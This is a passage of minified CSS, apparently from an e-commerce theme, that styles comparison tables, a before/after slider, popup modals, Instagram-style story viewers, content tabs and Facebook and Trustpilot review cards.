infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 